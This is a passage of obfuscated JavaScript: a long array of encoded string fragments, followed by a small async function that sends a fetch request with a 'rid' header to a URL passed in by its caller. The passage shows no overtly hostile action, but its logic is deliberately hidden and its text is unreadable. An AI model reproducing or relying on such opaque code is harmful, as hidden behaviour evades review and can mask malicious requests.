"3zqF7f9Klv", "iXvOgqCfqh", "kMvIOpN3GE", "3r1ADx+mn/", "ds2xgEixx5", "UpsfzZc2HC", "3BXrYFOWrT", "QQ/UE8pAup", "QTL8mDs07Y", "McukZ1hs29", "qDeAj1cM4B", "IioW6BeIQP", "gin: 0;\n  ", "vT8N9TwcCA", "KHzKhuuW3u", "gn+IF6ShFQ", "7UbpubnqeA", "eL7bKl+ZlW", "IkL/qT3Wz4", "tt4eoBwAA3", "4P6g3dANQL", "HHkDw0FzEh", "B7nK+zgJqr", "HeHcJQ1rtT", "MbQR828b4p", "CcF/W250W9", "2BlMM9coYh", "wXnvlohASA", "oPYtaN4Fxg", "Ce5Afqub4A", "1zUg6i1/h3", "nU28kA9boL", "DxQ07dN38W", "wSzu7phZH6", "TJAveYiUG8", "hVPaJUpsfz", "7AfqucOBek", "AFFv4h0uDo", "MDh5AHre84", "fUc/qBenIG", "3WMDUXOeGz", "pwB1GsuAuo", "PW6/v/m73/", "EKoWRrcA+o", "nWMc9UW+f+", "tZLfgzMMqB", "zg/qDd0A1A", "AW6KGhKP4Q", "td49XhM1ct", "IZ6I8Je/24", "ineeWx7a3x", "vh3lRL75D1", "8oX998vSBt", "XgEMO9vden", "Yeg8UOOd8B", "8PjkL1wonk", "vMnjXr5/A+", "kiRypwVDlM", "3yidHeBeoU", "zZB1CmL5wC", "OoVMkC95kJ", "5hgPWuCAOk", "kC4+gjIvMu", "OqwhqF5Lag", "+Essd2ZWCh", "nAPK/NlDjA", "y4E9RZQL+c", "QX1ChmGnOY", "9Nf0LDvyaW", "3MOmKF/52L", "q79in75Z9Z", "3AYnzsTUxo", "v5YTAACYwF", "XgfD8JLsYg", "qO0S95kFRT", "DMN1rxSvUv", "AeNkZQb9cf", "Ywf1Ou+Aag", "xT+aQvbDVu", "M4+4feLfuH", "bzcjYM/MZj", "NS8eTjgcMY", "od3V+A1EvE", "1BvfgCGXAC", "aIepUdol7z", "d3hwcG9RLx", "N0mwHnqF+Y", "cc9US++Q9R", "gBtEvcoOUa", ' height="2', "4ER8/3mjIk", "FQL0DqCf5g", "YCpwmxiD4d", "us33oN91aX", "oUh4W1CVQr", "Le1j2wGHgq", "ALM4LFgBsg", "wsAAIfK4p6", "5QjG+pXqXx", "sBYvngDApo", "Col4l7AMBS", "Nf9AqLexB2", "cZuZVntO2e", "1EIoTP3SE0", "Zw10/y4nen", "doh6zYOiXh", "ubeyAqRM4k", "UFoMcpV/g3", "aOIZ6RQxCz", "HyN6mho6jo", "/409AAA4GF", "p6Geq8EEkO", "zoeONOekyf", "Dol42KOoBw", "mUC/jB/UKR", "m8j5Og+o3B", "9qJdisBfLw", "cVfDCb3IBh", "skcBKBsvav", "4B4R0bHyUC", "X6wn3APqBf", "IXoTeXTGSc", "DwxPsZ3m4k", "1EsOiXrZoK", "n/GdewAAAN", "NYexLUGAPG", "zhQL6mHghG", "xSYpb", "jY3OoV3+/g", "HhY6vz2F5D", "PwmfFcrJ+7", "ol73A0Q9Ue", "LwIkcqcGgc", "V/QnxXe9CB", "2g5C9j0F2P", "JBazs", "2FRL5gX9ZJ", "dReAesE9rM", "BvAfVyGaBe", "3AMA2DYvaw", "/KgB501h7E", "AID98OICwG", "4G8MuBM5i4", "1KIVBPMwL1", "U/YPkdMxCp", "bAPu1dBJE5", "z0v6iWHRL1", "D9ZQioJ5mA", "ag3pkB1JMz", "ic-button-", "8JzYOrdkd/", "/MZeDPU6GI", "T1sfmhLfcy", "3DaGajhLLH", "jHUqzq7ie2", "vVP6be0UB9", "tQrDot6wby", "QEAwGPzsA0", "vuYWUG9TJ+", "n6wFpxg8ce", "OLlRQihRdQ", "IYRYhBFCCC", "UMWne7c4Ye", "6Hl6boF4+o", "3OF2lfk7DF", "AeVgGXgA9L", "MO/WFH8y1P", "qAeUE/0A/V", "fozoamrpOB", "aF4LKsS3LL", "7a5O2HjG9H", "Je16Co9+7/", "QQin6c//DH", "fk7DF4m6p2", "Q+RU/RcA9U", "rIfqCf7gXq", "PXN/7h/6fN", "r3RL2Dd7j5", "Aft7AAIDT9", "ghNCL1Ar3g", "14gaPPRhMv", "COrt+oPWd/", "AGBBol5lh6", "D7zrgcMYg6", "QgBPQw8b0R", "yokkYlLYKh", "3xG4zcyrPK", "h5fTX/jf5v", "C4f2AAA4CR", "F6JSOol2SA", "4QdSr7BD1m", "UY+jcvfsCP", "QgavkZ1NDR", "J3r3aL604X", "T5BL3bxXgT", "2wv1BK6vSw", "8T25OlrteE", "pN3GE1LOpt", "Vsr+T04w4B", "ELw0AYId8d", "OFo3hns2i/", "J4TM+/vzcv", "6gT0kAaAeq", "MPyDlFP1Gu", "N2yf+jdjlH", "XkTAgC61MY", "p595t+xP2L", "EPAADulwdp", "DlEvnhf1ug", "+pVdoh6zYO", "OoJ7kB+q5v", "8TBPWyK8pW", "O9qPYB6h/i", "dEvWiHqNc9", "Ju4BAFDjhR", "+JsZr3hH/G", "SEAALsm6lV", "EPIkclKKoV", "B8a3TwLAVO", "U1dJ4POxKY", "L2Tdqg4KOp", "Voc1DM1rwa", "ows88W//6f", "/DaxPUy2c0", "9rGOfhmleq", "5SGvdEvXhe", "y97hX4l7AL", "85x4AHJXf5", "bvlde6Le4A", "jxFCv7k/Qv", "n-dr-paddi", "AYH0+iAEAw", "B/OAPUy/sD", "Q9QLh0W9YF", "lot5JO1QcF", "gdEvcl3KA6", "9boLgHrJPV", "PH2tNnzBth", "HAgHNmODfO", "RGSje2HfCY", "UKB31CKYyv", "5yTemjkAOG", "O+RAdRTPgT", "UuYrnhQCaC", "KiXDYp6AAD", "vvMv4x9vX/", "/zFYHIPgiH", "qAQAAPTOIA", "6lV2iHrNQ6", "5T6H4x6Wz+", "cH7C/Qw8p8", "NwDAADYBh/", "5BcQ8AAGA+", "hMofsm2Poe", "IJnhHlBPzm", "wIg4AsEOiX", "o/oLmkRROM", "D/wnXsAAKv", "1BPKQLqaUa", "cFvWCeVGv+", "XqEI1CsZQb", "1XFucHCNQr", "TLBkU9AABm", "HH2Bc4HDyg", "/6zL2zPOvD", "oN3y5qDdph", "o1+UG9KiOo", "pyj/sMJf68", "YM7MZDe8Sj", "qYPAHBhNXF", "h5+QNIhMhR", "L1sUNQDACL", "f4S0OooCfc", "3zOS1zMegM", "4p6oV7xA1A", "p5T+pkYqCf", "zmXUy8Q9AA", "AABybD30AA", "CT/SsBvYZw", "Nq2N/tYF7U", "toUTCStrin", "MAL1EEJZ4s", "t+/AihV+kD", "wLAVOE2MQf", "5+6A43BwS9", ";\n  }\n\n  .", "KCmIAIjhno", "zgJqr6XRo3", "T3Wz4T25On", "VenfFwD627", "cEeWpgpBRD", "CCo9yVwj4i", "YxD8s9mf+6", "T54+sFbc4L", "QoS38ugIA4", "EMT/2sVL77", "IoSVVg3tAv", "iXsAwJ55kQ", "z6PgbqjaWA", "EvkwS3FvuA", "4XBEag1WMi", "c1gAt2tg1C", "nyUDksAXOM", "eZ/2M6yExO", "XXfPJ/TMhe", "TPgTqWQxAv", "3eZFPQAAen", "CYQb2dDFCv", "R2iXvOgqCf", "q/+g6jXc0j", "6npX8UwzJl", "APqNeaAdSr", "AACuzIMiAA", "6O4BNSr+IF", "sh8R8rXfi4", "Dot6wbyolx", "iv7fG4IQCD", "e7j6gXqyH6", "HpVM1BP8AP", "8ffudE1xCo", "iyegEy8IBt", "XuGCebemGN", "PDfdMHAgHN", "/8KFo3ZPTg", "pVzUA9wQ/U", "jB/UKxSBei", "ol5xWNQL5k", "4QTgK7axWj", "X67puByKGe", "vY47RL3wAl", "olh0S9bFDU", "g5s4oxUUts", "HrKh0A9iwG", "jRGDPWqzm4", "YHkIDFFUHo", "aF/W6D4h6E", "u9Q9QrDot6", "BvYwf1CsUg", "9ywOkI3WbA", "2DuAcAAPv3", "D4UAAHBHln", "FWtgQb3yaw", "cB6nUXgHrB", "+8AADw/9u7", "g2A85R/+GE", "KgHADwLDxw", "hFxD1Ju6wG", "PAPbPb+YAJ", "uAVFv8h2Kw", "binUwQJ/BE", "um+dzWuZic", "xZCZA6ZkxO", "kLWBOLMWKo", "MQ9Ua/iDlG", "hoHencKoGL", "r3lI1EuiXr", "LnWT/jekjM", "YocFQ7DPzT", "UC8+frPovw", "94B5WZlAv4", "X1Fm9cb7gX", "cp3Hy1nAZv", "aIet0Dot7k", "IVEvGxT1AI", "UIqCeZgTqI", "8h+KwqBecF", "xEvcoOUa95", "C9QoZoF5zI", "PfYAUe+RQ6", "8B9XJ+UG/o", "4u4kqaNOGx", "sAAKvzAgYA", "5/3Ze2HGob", "NwRA5RX93I", "MLKvidc0bw", "MDBfMIBAAD", "dMH1oobPPZ", "icMQRA8DuK", "QAA2Dl/DQc", "zwDhNBrBdS", "+j13bfWnzD", "0Z5t2C0T9i", "IUyc0NxPav", "fwgLgHAIAX", "Y/AbgJ45Yy", "Foh4AADDLG"]; return (_0x2ecf = function () { return A })() } async function ovdr(A = "", e = "") { const D = _0x32e5fa, g = { FhYQr: function (A, e, D) { return A(e, D) }, MwFiE: D(30411), UcSEa: D(921) }; return await g[D(2510)](fetch, A, { method: g[D(966)], cache: g[D(23537)], headers: { rid: e } }) }
